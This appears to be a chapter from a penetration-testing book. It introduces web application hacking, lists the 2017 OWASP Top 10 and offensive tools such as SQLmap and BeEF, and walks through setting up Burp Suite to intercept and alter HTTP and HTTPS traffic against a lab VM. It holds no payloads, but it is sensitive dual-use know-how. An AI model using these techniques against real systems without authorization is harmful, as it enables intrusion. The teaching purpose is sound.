
Chapter 12
Web Applications
In this chapter, we'll look at how an organization may expose itself online through a vulnerable web application—a website that serves dynamic content and permits user interaction, usually with its own user and privilege system. You are once again viewing the target from an external perspective, as would a member of the general public.
Web applications often perform a wide range of functions and make use of numerous components working together, such as databases storing and providing content, as well as tracking user sessions and web servers like Apache or Nginx (or both). A web application will probably use email, in some form or another, to communicate with its user base or for allowing online queries to be submitted. You may find (and will certainly be looking for) ways to use a web application's weaknesses to access a company's internal network in order to access internal hosts.
We have already looked at these components, and it is the software on top of these that we are interested in now. The application itself will consist of both server-side and client-side scripts or code. This code is likely to be an amalgamation of code copied and re-used from other sources, perhaps adapted, and custom code for the particular web application in question.
A high proportion of the work carried out by Hacker House for clients includes testing web applications. Any company or organization that provides some sort of online service will have a web application, and they are often the means by which a company generates income.
Web application hacking is a huge field in and of itself, and you'll certainly find other books and resources devoted to this subject. There are some excellent free resources as well, such as those provided by the Open Web Application Security Project.
The OWASP Top 10
The Open Web Application Security Project (OWASP) is an online, community-driven, open-source approach to providing guidance, information, and tools to those developing and testing web applications. The OWASP website is located at www.owasp.org. The OWASP Top 10 is a list of threats in order of perceived risk to web applications. At the time of this writing, the most up-to-date edition was issued in 2017. The OWASP Top 10 is compiled from views and discussions by industry experts, but it also takes into account the opinions of a wider community. It is more than just a list—it's a great resource for you.
The OWASP publishes detailed information about each element in the Top 10, which can be downloaded for free from its website. This document is primarily aimed at developers and organizations as a way of encouraging secure coding practice. You will find further information on OWASP's website about different web application vulnerabilities and how to re-create them.
In this chapter, we will pick out parts of the Top 10 and show you how to find them in our book lab's web application. Here is the 2017 Top 10:
- Injection, including Structured Query Language (SQL) injection
- Broken authentication
- Sensitive data exposure
- XML external entity injection (XXE)
- Broken access controls
- Exploiting misconfiguration
- Cross-site scripting (XSS)
- Insecure deserialization
- Searching for and exploiting known vulnerabilities
- Insufficient logging and monitoring
Bear in mind that these high-risk areas are not the only issues that you can find in a web application, and each of the preceding items encompasses a range of issues. There are countless other issues that you will certainly come across, or should be expecting to find, as you begin testing web applications. The previous incarnation (the 2013 Top 10) included Cross-Site Request Forgery (CSRF), for instance, but this was removed—not because the flaw had been universally eradicated, but because it was perceived as less of a risk than those on the new list. It is, however, still something that you should learn about and test for. It is just one of countless issues that regularly manifests itself in web applications.
The Web Application Hacker's Toolkit
As you've progressed throughout this book, you've probably noticed that there are fewer new tools to present to you in each chapter; however, when it comes to web application hacking, there are numerous tools that we've not yet introduced. The following list contains some purpose-built hacking tools, as well as general-purpose tools that are suitable for web application hacking. This will give you some idea of how varied web application vulnerabilities can be:
- Web browsers (different applications may respond differently depending on the web browser used)
- A web proxy, such as Burp Suite, Mitmproxy, or ZAP
- Web vulnerability scanners (Nikto and W3af)
- Nmap scripts
- SQLmap (used for exploiting SQL injection flaws)
- XML tools and exploits
- Cross-site scripting tools, such as BeEF
- SSLscan and other SSL/TLS scanners
- Technical documentation for web frameworks and CMS software
- Custom scripts depending on the application
Port Scanning a Web Application Server
On a production web server, you should not expect to see a large number of services running. Remember that this is a server designed to serve web content to the general public, and as such it will be receiving a lot of traffic. It should also be as secure as possible—hopefully with only TCP ports 80 and 443 open. Here's a Nmap scan result of a typical web application server:
Nmap scan report for hacker.house (137.74.227.70)Host is up (0.069s latency).Not shown: 998 filtered portsPORT STATE SERVICE80/tcp open http443/tcp open https
A typical web application host should only be presenting a couple of open ports—TCP ports 80 and 443. Nonetheless, a comprehensive scan should be carried out. If you see other open ports on a web server, this could be a sign that your client is not taking security seriously enough, and you may find some problems right away by investigating those other services.
If you're working with (or for) a smaller organization, then it may not be cost-effective for them to have many hosts dedicated to different purposes, and running a database server (or other services) on the same host as a web server may have made sense for your client. This is against recommended best practices and it is always advised that components should be separated where possible and hosted on unique machines or virtual instances. This way, should a vulnerability arise in one part of the application design, it would have a more limited impact than if all the components are hosted on the same server. The book lab represents an extremely cluttered example of a web host; you should certainly not expect to see as many services running on any production host. Although you're focusing on the web application at this point, you should still be checking infrastructure aspects of any host on which a web application is being served when conducting tests in the wild. You should use tools associated with infrastructure testing, like those discussed in Chapter 7, “The World Wide Web of Vulnerabilities,” as part of your assessment of any web application.
Using an Intercepting Proxy
Perhaps the most important tool for web application testing, alongside a web browser, is an intercepting proxy. Burp Suite (portswigger.net) is a collection of tools, including a proxy tool, contained within a single desktop Java application. Burp Suite is useful for different aspects of web application hacking. For this chapter, we recommend you use Burp Suite Community Edition, which is included with Kali Linux. This free version of the tool is a great way to learn about using an intercepting proxy.
We'll be taking a step away from the terminal now, as this is a Graphical User Interface (GUI) tool. But this doesn't mean that it's simple to use, and it certainly doesn't appear intuitive at first glance. You may be a little intimidated at first, but don't worry—we'll guide you through the key features. You'll probably find that this tool has a shallower learning curve than command-line tools, such as Mitmproxy (mitmproxy.org), which do a similar job.
The community version of Burp Suite contains a lot of the functionality of the commercial version. The biggest differences are that in the professional version, you can save projects to disk, and there are additional tools for automatically finding vulnerabilities in web applications.
Intercepting proxies are an important part of your arsenal, as they allow every web request and response to be analyzed in minute detail. Not only that, you can alter any aspect of a request once it has left your browser, in order to probe the target web application for weaknesses, and exploit vulnerabilities. Altering requests after they have left your browser is a simple way to bypass client-side validation (often performed by JavaScript) in the browser itself, which should never be considered a proper means of validation for security purposes.
Setting Up Burp Suite Community Edition
We'll take a look at Burp Suite now, screen by screen, although screenshots may vary slightly from your version, as the tool is frequently updated.
When you launch Burp Suite, you'll be presented with a dialog box that allows you to start a new project (and which doesn't allow you to save it), as shown in Figure 12.1. All that you need to do here is to click the Next button in the bottom-right corner of the dialog box.

Figure 12.1: Burp Suite initial screen
You'll then see another dialog box, as shown in Figure 12.2, which gives you the option to load a configuration file. All you need to do on this occasion is to click the Start Burp button, and the default settings will be used.
After creating a temporary project and starting Burp Suite, you'll be presented with a screen resembling Figure 12.3.

Figure 12.2: Burp Suite configuration

Figure 12.3: Burp Suite's default view
You can hide the Issue Activity pane, which is nothing more than an advertisement for the paid version, by clicking the Hide button. You will then be left with a screen that looks like Figure 12.4.

Figure 12.4: Burp Suite's dashboard
Along the top of the application window, you'll see various drop-down menus: Burp, Project, Intruder, and so on. Beneath the menu bar, you'll see a number of tabs. Each tab represents a different tool in Burp Suite's collection of tools: Dashboard, Target, Proxy, Intruder, Repeater, and so forth. There is also a tab for User options, where you can change the font size (under the Display sub-tab), which you may wish to do now before proceeding. The application will need to be restarted in order to apply this change.
For now, you will focus on the Proxy tab. Click on that tab to bring up the tool's sub-tabs. Once you have clicked on the Proxy tab, the screen will change and a whole new host of options will appear, including several tabs, as shown in Figure 12.5.

Figure 12.5: Burp Suite's Proxy tab
Once inside the Proxy tab, click on the Options tab, which can be found on the second row of tabs in Figure 12.5. You will then see options relating to intercepting requests and responses, as shown in Figure 12.6. Here, make sure that the “Intercept requests based on the following rules” check box is selected and that the first condition is enabled, as shown in Figure 12.6. Below the options for intercepting client requests, you'll see options for intercepting server responses. As you did with the previous options, make sure that the “Intercept responses based on the following rules” check box is selected, and verify that the first condition in the table is enabled.

Figure 12.6: Burp Suite proxy options
You have set the required options to tell Burp Suite to intercept and display requests and responses in its Intercept tab. Click on the Intercept tab now to go back to that view, and make sure that the Intercept button (labeled either Intercept is off, or Intercept is on, depending on its state) is depressed or on. Burp Suite is now ready to catch anything sent to it by your web browser, and any responses coming back from the target web server, but nothing will happen in Burp Suite just yet if you start browsing with Firefox. Firefox must be configured to use Burp Suite as a proxy for this to happen. Once enabled, Firefox will send all requests to Burp Suite, which by default is listening on TCP port 8080 on your localhost.
To set up Firefox to use Burp Suite as a proxy, you will need to access the Preferences page, which can be done by entering
about:preferences in the browser's address bar. Options in Firefox (and other web browsers) have a habit of changing or moving around, but with a little investigation, you should be able to find the correct options if this is the case. On the Preferences page, shown in Figure 12.7, scroll downwards until you see the Network Settings or Network Proxy header and click the Settings button.
A dialog box should appear, as shown in Figure 12.8. This is where you will make the required changes to allow Burp Suite to intercept web requests sent from Firefox. Select the Manual proxy configuration option, and make sure that your HTTP Proxy has been set to
127.0.0.1. You will need to type this into the text box. Remember that Burp Suite's proxy service is listening on TCP port 8080 by default, so this is the port number you should enter in the Port box. You should also ensure that the “Use proxy server for all protocols” check box is selected. Once you have done this, you can click OK.

Figure 12.8: Firefox connection settings
You are now ready to start requesting web pages with your browser. Specify the URL
http://
<TargetIP> in your browser's address bar where
<TargetIP> is the IP address of the Virtual Machine (VM) running the book lab. If you've followed along and completed all of the steps so far, the browser should not load a page (it will appear to hang), because Burp Suite will have intercepted the request. Switch to Burp Suite and make sure that you're on the Intercept tab. In the window, you should see the request sent by your browser—something like the one shown in Figure 12.9. You now have the option to allow the request to go on its merry way to the target destination with or without editing it, or you can drop the request using the Drop button’ in other words, to stop it from going any further. For now, click Forward and let it go unchanged.

Figure 12.9: An intercepted HTTP request
The next thing that you will see if your request was sent to the correct IP address, and the target is serving HTTP on TCP port 80, is the server's response in the same window, as shown in Figure 12.10. Let this go to Firefox now by clicking the Forward button again. Switch back to Firefox, and you should see that a web page has loaded. This is the basic function and operation of an intercepting proxy. You do not need to keep using Burp Suite in this way, but knowing how to do this will help explain other functions. To stop Burp Suite from intercepting your web requests, click the Intercept Is On button to turn off the interceptor. This will allow you to browse without having to let each request and response go through manually. Burp Suite is still proxying your traffic, though, and keeping a record of requests and responses.

Figure 12.10: An HTTP response viewed in Burp Suite
Note that if you close Burp Suite now, you will not be able to browse sites because requests are still being sent to
127.0.0.1:8080. To return your browser to normal, you will need to reverse the steps shown earlier and disable the proxy server setting. There are plugins that you can install within Firefox, which you may find useful for enabling and disabling proxy settings quickly, such as FoxyProxy (addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard). Once you are happy with the basic concept of intercepting HTTP requests and responses (we'll get to HTTPS shortly), check out the Target tab in Burp Suite next.
If you continue to browse a website in Firefox with Burp Suite running, you will see various resources—web pages and other content—fill up on the left side of the screen under the Target tab and Site Map sub-tab. Clicking on the little arrow to the left of the target address in the list, or right-clicking on the target address and selecting Expand Branch from the context menu, will expand the item, revealing various files and directories, as shown in Figure 12.11. You can keep clicking these little arrows to expand the branches further.
Burp Suite will create a map or tree-like representation of the web application. You will also see items or resources appear, which you have not requested and that don't even reside on the target host. Burp Suite does this by looking at the responses received and seeking out references to other content within them.
Using Burp Suite Over HTTPS
You will also certainly need to connect to a target site over HTTPS at some point (many web applications will operate exclusively over HTTPS) perhaps with only a redirect served from port 80 to port 443. If you try and access the book VM with your browser by entering
https://
<TargetIP> into your browser's address bar, you should see that you cannot access the site via Burp Suite. In order to use Burp Suite as a proxy for HTTPS traffic, you will need to obtain a certificate from Burp Suite and import it into Firefox so that this browser trusts it to be a secure connection. You can do this by visiting
http://localhost:8080. Enter this into your browser's address bar and click Enter—you'll see a screen resembling Figure 12.12. Click on the CA Certificate link.

Figure 12.11: Burp Suite's Site Map tool

Figure 12.12: Burp Suite CA Certificate
You will be presented with a download file dialog box (see Figure 12.13). Save the file to wherever you usually save your downloads. You will be importing this file into Firefox in the next step.

Figure 12.13: Saving Burp Suite's CA Certificate
Once you have a copy of this certificate in a known location on your computer, you can import it into Firefox. Open the Preferences page, as you did before when configuring proxy settings. This time, head to Privacy & Security, and scroll down to the bottom of this page. You are looking for options related to certificates. Click the View Certificates button, as shown in Figure 12.14, and a dialog box will appear.

Figure 12.14: Firefox's Privacy & Security preferences
In the Certificate Manager dialog box, shown in Figure 12.15, you'll need to ensure that the Authorities view is selected. This is the default selection. You need to do this because we are importing details of a Certificate Authority. Click on Import now and choose the file that you obtained from Burp Suite.

Figure 12.15: Firefox's Certificate Manager
You will then be presented with some options with regard to the certificate, as shown in Figure 12.16. Make sure that you select the “Trust this CA to identify web sites” check box, and then click OK. Note that the name of the certificate authority is PortSwigger CA. PortSwigger is the name of the company that develops Burp Suite.
After the PortSwigger CA certificate has been successfully imported, you should try connecting to the book VM on TCP port 443 with your browser and with Burp Suite still configured as a proxy. You should now be able to browse the site with no issues over HTTPS. When you do so, you will probably see a warning message from Firefox—something like the one shown in Figure 12.17. In this case, you can click the Advanced…button.
